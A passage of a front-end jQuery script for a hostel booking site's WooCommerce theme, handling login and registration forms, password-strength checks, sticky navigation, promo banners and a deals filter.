          password: password
        }).done(function (response) {
          if (/invalid/i.test(response)) {
            $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          } else {
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
          $('ul#password-strength').html(response);
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        if (e.key === "Backspace") {
          wp.ajax.post({
            action: 'mdcheck_password_strength',
            password: password
          }).done(function (response) {
            if (/invalid/i.test(response)) {
              $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
            } else {
              $('.woocommerce-form-register__submit').removeAttr('disabled');
            }
            $('ul#password-strength').html(response);
          });
        }
      });
      var emailValidation = $("#billing_email_field label[for='billing_email']");
      function validateEmail(email) {
        var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
        return emailRegex.test(email);
      }
      $("#billing_email").on("input", function () {
        var email = $(this).val();
        if (validateEmail(email)) {
          emailValidation.html("Email address:").css("color", "#212529");
        } else {
          emailValidation.html("Email address: Invalid Email").css("color", "red");
          //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
          $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
        }
      });
      var linkto = GetQueryParamsValue($(location).attr('href'));
      if (linkto.linkto) {
        $('html, body').animate({
          scrollTop: $('#pills-tab').position().top - 100
        }, 'slow');
        $('.nav-pills a[href="#cheat-3"]').tab('show');
      }

      // Get the link
      var linkToCopy = $("#copyLink").attr("href");

      // Attach click event to the image
      $("#imageCopyLink").click(function (e) {
        // Create a temporary input element
        var tempInput = $("<input>");

        // Append it to the body
        $("body").append(tempInput);

        // Set its value to the link
        tempInput.val(linkToCopy).select();

        // Copy the link to the clipboard
        document.execCommand("copy");

        // Remove the temporary input element
        tempInput.remove();

        // Optionally, provide some feedback to the user
        alert("Link copied to clipboard!");
        e.preventDefault();
      });
      $('.stars').each(function () {
        var score = $(this).data('score');
        $(this).css('--rating', score / 5);
      });
    });

    // login form validaton
    $(document).on('submit', '#loginform', function (event) {
      var username = $('#loginform #user_login').val();
      var password = $('#loginform #user_pass').val();
      if (username.length === 0) {
        $('#loginform #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('#loginform #user_login').parents('p').removeClass('warning');
      }
      event.preventDefault();
      wp.ajax.post({
        action: 'mdcheck_login_details',
        username: username,
        password: password
      }).done(function (response) {
        if (response == 1) {
          event.currentTarget.submit();
        } else if (response == 3) {
          top.location.href = '/my-account/lost-password';
        } else {
          $('.popup-login-wrapper span.warning').addClass('active');
          $('.popup-login-wrapper span.warning').show();
          $('.popup-login-wrapper span.warning.active').fadeOut(5000);
          event.preventDefault();
        }
      });
    });
    $('.woocommerce-ResetPassword-email .woocommerce-Button').click(function () {
      var email = $('.woocommerce-ResetPassword-email #user_login').val();
      if (email.length === 0) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      if (IsEmail(email) == false) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      wp.ajax.post({
        action: 'check_lost_password',
        email: email
      }).done(function (response) {
        if (response == 1) {
          $('#woocommerce-ResetPassword').submit();
        } else {
          $('.woocommerce-ResetPassword-email span.warning').addClass('active');
          return false;
        }
      });
      return false;
    });

    // header sticky
    function header_sticky() {
      var scroll = $(window).scrollTop();
      var $topbar = $('.site-header').outerHeight();
      var as = $('.site-header').outerHeight() + 5;
      var advisory = $('.travel-advisory').outerHeight();
      var height = $(window).innerHeight();
      var aa = as + advisory;
      if (scroll) {
        $('.site-header').addClass('active');
        $('.site-header').addClass('smally');
        $('.site-header').addClass('sticky-top');
        $('.sitenav-mobile').css({
          'margin-top': as + 'px',
          'height': height - as + 'px'
        });
        $('.sitenav-mobile').addClass("sticky-top");
        $('.cart-information').addClass('sticky-enable');
        $('.site-header').show();
        if (scroll > $topbar * 2) {
          $('.site-header').addClass('smally');
        }
      } else {
        $('.site-header').removeClass('active smally sticky-top');
        $('.cart-information').removeClass('sticky-enable');
        $('.sitenav-mobile').css({
          'margin-top': aa + 'px',
          'height': height - aa + 'px'
        });
        $('.sitenav-mobile').css("height", 'calc(100% - ' + aa + ')');
        $('.sitenav-mobile').removeClass("sticky-top");
      }
    }
    $(window).scroll(header_sticky);
    $(window).on("load", function () {
      setTimeout(function () {
        header_sticky();
      }, 100);
      $('input[name="guest_email"]').attr('name', 'guest_email[]');
      $('#guest_email_field').append('<p>Booking with friends? Add additional email <i id="add-guest-email" class="fa-solid fa-circle-plus"></i></p>');

      // console.clear();
    });

    $(window).on("resize", function () {
      header_sticky();
    });

    // intersect
    if ($('#esg-links').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#esg-links').position().top) {
          $('#esg-links').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#esg-links').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mobile-list-country').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mobile-list-country').position().top) {
          $('#mobile-list-country').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mobile-list-country').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mnavscroll').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mnavscroll').position().top) {
          $('#mnavscroll').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mnavscroll').removeClass('sticky-nav');
        }
      });
    }

    // burger menu
    $('.burger-menu#menu').click(function () {
      $('body').toggleClass('sitenav-mobile-active');
      if ($('body').hasClass('sitenav-mobile-active')) {
        $('body').css('overflow', 'hidden');
        $('.layout-backdrop').attr('aria-hidden', 'false');
      } else {
        $('body').css('overflow', 'auto');
        $('.layout-backdrop').attr('aria-hidden', 'true');
      }
      $('#sitenav-mobile').toggleClass('open');
      $('#sitenav-mobile').removeClass('expand');
    });
    $('.layout-backdrop').click(function () {
      var $backdrop = $('.layout-backdrop');
      $backdrop.attr('aria-hidden', $backdrop.attr('aria-hidden') == 'false' ? 'true' : 'false');
      $('body').removeClass('sitenav-mobile-active');
      $('body').css('overflow', 'auto');
      $('#sitenav-mobile').removeClass('open');
      $('#sitenav-mobile').removeClass('expand');
      $('.booking-counntry-search').removeClass("active");
    });

    // menu active
    $('#sitenav-mobile li a').click(function () {
      $("#sitenav-mobile li").removeClass("active");
      $(this).parent().addClass("active");
    });
    $(document).on('click', '.not-clickable .menu > .has-sub > a', function (event) {
      event.preventDefault();
      event.stopPropagation();
    });
    $(document).ready(function () {
      // Smooth scrolling
      $('li.scroll a, .partners-page a.partner-btn, .auto-scroll').on('click', function (e) {
        e.preventDefault();
        var url = $('body').find($(this).attr('href')).offset().top - 81;
        var posSticky = $('.pos-sticky');
        var elements = $(this).attr('href');
        if ($(elements) && posSticky.length) {
          $('html, body').animate({
            scrollTop: url - posSticky.outerHeight()
          }, 900, 'swing');
        } else {
          $('html, body').animate({
            scrollTop: url
          }, 900, 'swing');
        }
        $(this).parent().addClass('active');
        $(this).parent().siblings().removeClass('active');
        var selected = $(this).attr('value');
        if (selected == 'getting-here') {
          $('.nav-pills a[href="#cheat-3"]').tab('show');
        }
        return false;
      });
      var input = document.querySelector("#phone");
      var iti = window.intlTelInput(input, {
        initialCountry: "auto",
        geoIpLookup: function geoIpLookup(success, failure) {
          $.get("https://ipinfo.io", function () {}, "jsonp").always(function (resp) {
            var countryCode = resp && resp.country ? resp.country : "us";
            success(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js" // just for formatting/placeholders etc
      });

      input.addEventListener('countrychange', function (e) {
        // Auto-generate the country code when the country is changed
        $('#phone').val('');
        var countryData = iti.getSelectedCountryData();
        $('#phone').val('+' + countryData.dialCode + ' ' + $('#phone').val());
      });
      $('#woocommerce-form-register').on('submit', function (e) {
        e.preventDefault();
        var nonce = $('#woocommerce-register-nonce').val();
        var email = $('#reg_email').val();
        var password = $('#reg_password').val();
        var billing_first_name = $('#reg_billing_first_name').val();
        var billing_last_name = $('#reg_billing_last_name').val();
        var birthday_field = $('#birthday_field').val();
        var billing_country = $('#billing_country').val();
        var billing_currency = $('#reg_billing_currency').val();
        var billing_phone = $('#phone').val();
        var formData = {
          action: 'mm_register_user',
          nonce: nonce,
          email: email,
          password: password,
          billing_first_name: billing_first_name,
          billing_last_name: billing_last_name,
          birthday_field: birthday_field,
          billing_country: billing_country,
          billing_currency: billing_currency,
          billing_phone: billing_phone
        };
        wp.ajax.post(formData).done(function (response) {
          if (response) {
            $('.full-experience, .welcome-message').slideToggle("slow");
            $('.deets-text').hide();
            window.location.href = response.redirect;
          }
        }).fail(function (response) {
          alert(response.data);
        });
      });
    });
    $(document).on('click', '.shop_table a#more-order-detais', function () {
      $('.shop_table tbody').slideToggle('fast', function () {
        if ($(this).is(':visible')) $(this).css('display', 'block');
        $(this).closest('table').toggleClass('active');
        $(".shop_table a#more-order-detais").toggleClass('active', $(this).is(':visible'));
        return false;
      });
    });
    $(document).on('click', '#cart-information a#more-order-detais', function () {
      var nprice = $("p#total-price").attr("total");
      $(this).toggleClass('active');
      $("#cart-information").toggleClass('active');
      $('#cart-information .item-book.check-in').remove();
      $('#cart-information .item-book.check-out').remove();
      $('#cart-information .item-book').slideToggle('fast', function () {
        if ($(this).is(':visible'))
          // $(this).css('display', 'block');
          $('#cart-information .item-book.promo').css('display', 'flex');
        $('#cart-information .item-book.check-in').css('display', 'none');
        $('#cart-information .item-book.check-out').css('display', 'none');
        if (nprice != undefined) {
          $("#cart-information").addClass("active-total");
        } else {
          $("#cart-information").removeClass("active-total");
        }
        return false;
      });
    });

    // Smooth scrolling
    $('.esg-links li.esg a, .talent-header a').click(function (e) {
      e.preventDefault();
      var url = $('body').find($(this).attr('href')).offset().top - 120;
      $('html, body').animate({
        scrollTop: url
      }, 1000);
      return false;
    });
    $(document).on('click', '.card-expss', function (e) {
      var id = $(this).attr("data");
      var index = $(this).attr("index");
      $(".skeleton-2").show();
      $('#experiences-modal .card-content').remove();
      wp.ajax.post({
        action: 'destination_selected',
        id: id,
        index: index
      }).done(function (response) {
        $('#experiences-modal-content').html(response);
        $(".skeleton-2").hide();
      });
    });
    $(document).on('click', 'a#change-woo-image', function () {
      $("#form-row-pic").toggle();
    });
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
      }
      var $subMenu = $(this).next('.dropdown-menu');
      $subMenu.toggleClass('show');
      $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
        $('.dropdown-submenu .show').removeClass('show');
      });
      return false;
    });

    //// added 20.10.2022 /////

    $('.dropdown-toggle').click(function () {
      var sitenav = $('.sitenav-mobile');
      sitenav.removeClass('expand');
    });
    $('.sub-expand .dropdown-toggle').click(function () {
      var myParent = $(this).parent('.sub-expand');
      var sitenav = $('.sitenav-mobile');
      if (myParent.hasClass('show')) {
        sitenav.removeClass('expand');
      } else {
        sitenav.addClass('expand');
      }
    });
    $(document).on('click', '#book-now-mobile', function (e) {
      if ($(this).hasClass('active')) ; else {
        return false;
      }
    });

    // validation
    function IsEmail(email) {
      var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!regex.test(email)) {
        return false;
      } else {
        return true;
      }
    }
    var createCookie = function createCookie(name, value, days) {
      var expires;
      if (days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + date.toGMTString();
      } else {
        expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    };
    function getCookie(c_name) {
      if (document.cookie.length > 0) {
        var c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
          c_start = c_start + c_name.length + 1;
          var c_end = document.cookie.indexOf(";", c_start);
          if (c_end == -1) {
            c_end = document.cookie.length;
          }
          return unescape(document.cookie.substring(c_start, c_end));
        }
      }
      return "";
    }
    $(document).ready(function () {
      var is_close = false;
      $(window).scroll(function () {
        if (is_close) return;
        var y = $(this).scrollTop();
        var height = $('section.banner').outerHeight();
        if (y > height) {
          $('.cta-banner').slideDown();
        } else {
          $('.cta-banner').slideUp();
        }
      });
      $('.close-cta-popup').on('click', function () {
        $('.cta-banner').fadeOut();
        is_close = true;
      });
      $(document).on('click', function (e) {
        var container = $(".cta-banner");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          container.fadeOut();
          is_close = true;
        }
      });
      $('.price-content .btn').on('click', function () {
        $(this).addClass('loading');
        $(this).append('<span class="spinner-border"></span>');
      });

      // back page
      $(window).on('pagehide', function () {
        // Remove the class when back button is clicked
        $('.price-content .btn').removeClass('loading');
        $('.price-content .btn .spinner-border').remove();
      });
      var title = $('h1.entry-title').text();
      $('p.ez-toc-title').text(title);
      $('.accordion .card .card-header').on('click', function () {
        $('.accordion .card').removeClass('active');
        if (jQuery(this).parent().find('.show').length === 0) {
          jQuery(this).parent().addClass('active');
        }
      });
      $('.woocommerce-edit-account .datepicker').datepicker();
      $("form.edit-account :input").each(function () {
        $(this).change(function () {
          $(this).closest('form').find(':submit').prop('disabled', false);
        });
      });
      $('.safetywing-price-widget').css('display', '');
      $('.login-password').append('<span class="show-password-input"></span>');
      $(document).on('click', '.login-password .show-password-input', function () {
        // if ($(this).hasClass('display-password')) {
        //   $(this).removeClass('display-password');
        // } else {
        //   $(this).addClass('display-password');
        // }
        // if ($(this).hasClass('display-password')) {
        //   $(this).siblings(['input[type="password"]']).prop('type', 'text');
        // } else {
        //   $(this).siblings('input[type="text"]').prop('type', 'password');
        // }

        var passwordField = $(this).siblings('.input');
        var fieldType = passwordField.attr('type');

        // Toggle password visibility
        if (fieldType === 'password') {
          passwordField.attr('type', 'text');
          $(this).removeClass('display-password');
          // $(this).removeClass('fa-eye').addClass('fa-eye-slash');
        } else {
          passwordField.attr('type', 'password');
          $(this).addClass('display-password');
          // $(this).removeClass('fa-eye-slash').addClass('fa-eye');
        }
      });

      setTimeout(function () {
        $('.woocommerce-message').fadeOut('fast');
      }, 5000);

      // App Download
      if (getCookie('AppDownload').length <= 0) {
        $('.app-download').slideDown("slow");
      }
      $('.close-app-download').on('click', function (e) {
        e.preventDefault();
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });
      $('.app-download .btn').on('click', function () {
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });

      // QR Code
      $('.qr-close').on('click', function () {
        $(".qr-code").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.qr-code').hide();
          createCookie('QRcode', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('QRcode').length != 0) {
        $('.qr-code').hide();
        $(".qr-code").removeClass('bounceInLeft');
      }

      // Birthday Promo
      $('.birthday-close').on('click', function () {
        $(".birthday-promo").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.birthday-promo').hide();
          createCookie('birthdaypromo', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('birthdaypromo').length != 0) {
        $('.birthday-promo').hide();
        $(".birthday-promo").removeClass('bounceInLeft');
      }

      // Madventure Navigation Filter
      $('.exp-nav .menu > .has-sub > a').click(function (event) {
        event.preventDefault();
      });

      // Backpackers Guide Navigation
      $('.sitenav .has-sub .arrow').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('.navbar').addClass('top-index');
      });

      // Backpackers Guide Navigation click outside
      $(document).click(function (event) {
        if (!$(event.target).closest('.sitenav .has-sub .arrow').length) {
          $('.sitenav .has-sub .arrow').closest('.navbar').removeClass('top-index');
        }
      });
    });

    // auto scroll when click search booking
    $('.booking-search.revamp .item-check input, .booking-search.revamp .item-check .date, .card-destination .open-destination, .booking-search.revamp .places-item').click(function () {
      if (!$('.bookig-search-holder').hasClass('fixed')) {
        $('html, body').animate({
          scrollTop: 200
        }, 500, 'easeInOutQuart');
      }
    });

    // custom function
    function GetQueryParamsValue(url) {
      var paramArr = url.slice(url.indexOf('?') + 1).split('&');
      var params = {};
      paramArr.map(function (param) {
        var _param$split = param.split('='),
          key = _param$split[0],
          val = _param$split[1];
        params[key] = decodeURIComponent(val);
      });
      return params;
    }

    // On Modal Close

    $('.modal.faq').on('hidden.bs.modal', function () {
      $('.collapse').collapse('hide');
      $('.accordion .card').removeClass('active');
    });

    // deals country filter
    $('#deal-country-filter .country-filter li a#country').click(function (event) {
      var ids = $(this).attr("data").slice(0, -1);
      var prodids = $(this).attr("prodids").slice(0, -1);
      var pageid = $(this).attr("pageid");
      var active = document.querySelector('#deal-country-filter .country-filter li a.active');
      if (active) {
        active.classList.remove('active');
      }
      event.currentTarget.classList.add('active');
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'deal_page_results',
          ids: ids,
          prodids: prodids,
          pageid: pageid
        },
        beforeSend: function beforeSend() {
          $('#section-promo-sliders .section').attr('style', 'visibility: hidden');
          $("#spinner-ajax").show();
        },
        complete: function complete() {
          $("#spinner-ajax").hide();
          $('#section-promo-sliders .section').attr('style', 'visibility: visible');
        },
        success: function success(response) {
          $('#section-promo-sliders').html(response);
          $('body').swipeBooking();
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // remove autoscroll to top on load
    $(window).on('beforeunload', function () {
      sessionStorage.removeItem("scrollPos");
    });
    $(window).scroll(function () {
      var scrollPos = document.querySelector("html").scrollTop;
      sessionStorage.setItem("scrollPos", scrollPos);
    });
    $(window).on('load', function () {
      var getscrollPos = sessionStorage.getItem("scrollPos");
      if (getscrollPos) {
        document.querySelector("html").scrollTop = getscrollPos;
        setTimeout(function () {
          sessionStorage.removeItem("scrollPos");
        }, 500);
      }
      $(function () {
        $('[data-toggle="tooltip"]').tooltip();
      });
    });
  })(jQuery);

}(jQuery));

//# sourceMappingURL=madmonkey-tickets.js.map
